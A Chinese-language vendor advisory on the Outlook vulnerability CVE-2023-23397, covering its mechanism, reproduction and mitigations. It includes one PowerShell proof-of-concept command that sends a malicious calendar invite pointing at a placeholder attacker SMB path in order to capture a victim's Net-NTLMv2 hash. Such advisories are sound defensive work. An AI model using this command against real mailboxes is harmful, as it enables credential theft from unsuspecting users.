Outlook(CVE-2023-23397)的检测复现与修复

- 关键词:Outlook,漏洞检测

- 摘要:安盟信息实验室安全研究员最近发现CVE-2023-23397(outlook漏洞)在野利用,由于outlook在企业中广泛使用,护网在即,为避免漏洞利用造成的危害,他们复现了该漏洞。

前言

安盟信息实验室安全研究员最近发现CVE-2023-23397(outlook漏洞)在野利用,由于outlook在企业中广泛使用,护网在即,为避免漏洞利用造成的危害,他们复现了该漏洞。

漏洞描述

Microsoft Office Outlook是微软办公软件套装的组件之一,可以用来收发电子邮件、管理联系人信息、安排日程等功能。

CVE-2023-23397是Microsoft Outlook欺骗漏洞,可导致身份验证绕过,未经身份验证的攻击者可以通过向受影响的系统发送特制电子邮件来利用该漏洞获取用户的Net-NTLMv2哈希。

漏洞原理

攻击者向受害者发送一条带有MAPI(Messaging Application Programming Interface)属性的消息,其中UNC路径为攻击者控制的服务器上的SMB(TCP 445端口)。攻击者发送带有恶意日历邀请的邮件,来使“PidLidReminderFileParameter”(提醒的自定义警报声音选项)触发易受攻击的 API 端点 PlayReminderSound。部分Poc代码如下:

漏洞利用



Send-CalendarNTLMLeak -recipient "收件邮箱地址XXXX@XX.COM" -remotefilepath "\\攻击机IP\d.wav" -meetingsubject "会议主题" -meetingbody "会议内容"

触发UNC_PATH成功抓到HASH:

缓解措施

1.立即应用供应商补丁。微软发布了一个补丁,作为其 2023 年 3 月月度安全更新的一部分。

2.阻止 TCP 445/SMB 从您的网络出站。这将阻止将 NTLM 身份验证消息发送到远程文件共享。如果无法做到这一点,我们建议监控通过端口 445 的出站流量以查找未知的外部 IP 地址,然后识别并阻止它们。

3.客户可以禁用 WebClient 服务。请注意,这将阻止所有 WebDAV 连接,包括内联网。

4.将用户添加到受保护的用户安全组。这会阻止使用 NTLM 作为身份验证机制,但请注意,这可能会影响在您的环境中依赖 NTLM 的应用程序。

5.在客户端和服务器上强制执行 SMB 签名以防止中继攻击。

其他研究人员指出,禁用Outlook 中的“显示提醒”设置可以防止 NTLM 凭据泄露。

安盟信息依托丰富的实践经验与雄厚技术研发实力,积极发挥自身检测预警的优势,全面掌握漏洞动态,为各行业客户提供全方位的网络安全解决方案,快速提升客户整体网络安全性,如有漏洞检测与应急需求,请及时联系我们。安盟信息灵犀实验室可以提供完整的解决方案与检测脚本,全方位为您保驾护航!